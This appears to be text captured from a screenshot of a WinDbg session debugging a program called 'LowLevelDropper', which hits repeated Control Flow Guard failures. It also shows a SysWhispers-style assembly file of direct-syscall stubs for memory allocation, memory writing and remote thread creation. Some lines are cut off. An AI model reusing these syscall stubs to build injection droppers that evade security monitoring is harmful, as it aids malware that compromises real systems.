 Command
LowLevelDropper!NtWriteVirtualMemory:
00007ff7`32571a90 c705663500007bf19281 mov dword ptr [LowLevelDrop
0:000> g
Breakpoint 2 hit
LowLevelDropper!NtCreateThreadEx:
00007ff7`32571a9f c70557350000611737c8 mov dword ptr [LowLevelDrop
0:000> g
(6984.65f0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling
This exception may be expected and handled.
ntdll!LdrpDispatchUserCallTarget+0xe:
00007ffc`12f9eb5e 4f8b1cd3 mov r11,qword ptr [r11+r10*8
0:004> g
(6984.65f0): Security check failure or stack buffer overrun - code
Subcode: 0xa FAST_FAIL_GUARD_ICALL_CHECK_FAILURE
ntdll!LdrpICallHandler+0xf:
00007ffc`12f9eff cd29 int 29h
0:004> g
WARNING: Continuing a non-continuable exception
(6984.65f0): Security check failure or stack buffer overrun - code
Subcode: 0xa FAST_FAIL_GUARD_ICALL_CHECK_FAILURE
ntdll!LdrpICallHandler+0xf:
00007ffc`12f9eff cd29 int 29h
0:004> g
WARNING: Continuing a non-continuable exception
(6984.65f0): Security check failure or stack buffer overrun - code
Subcode: 0xa FAST_FAIL_GUARD_ICALL_CHECK_FAILURE
ntdll!LdrpICallHandler+0xf:
00007ffc`12f9eff cd29 int 29h
syscallsstubs.std.x64.asm
18 mov rdx, [rsp+16]
19 mov r8, [rsp+24]
20 mov r9, [rsp+32]
21 mov r10, rcx
22 syscall ; Issue syscall
23 ret
24 WhisperMain ENDP
25
26 NtAllocateVirtualMemory PROC
27 mov currentHash, 00F9D16FDh ; Load function hash into g
28 call WhisperMain ; Resolve function hash int
29 NtAllocateVirtualMemory ENDP
30
31 NtFreeVirtualMemory PROC
32 mov currentHash, 00F951517h ; Load function hash into g
33 call WhisperMain ; Resolve function hash int
34 NtFreeVirtualMemory ENDP
35
36 NtWriteVirtualMemory PROC
37 mov currentHash, 08192F17Bh ; Load function hash into g
38 call WhisperMain ; Resolve function hash int
39 NtWriteVirtualMemory ENDP
40
41 NtCreateThreadEx PROC
42 mov currentHash, 0C8371761h ; Load function hash into g
43 call WhisperMain ; Resolve function hash int
44 NtCreateThreadEx ENDP
45
46 NtWaitForSingleObject PROC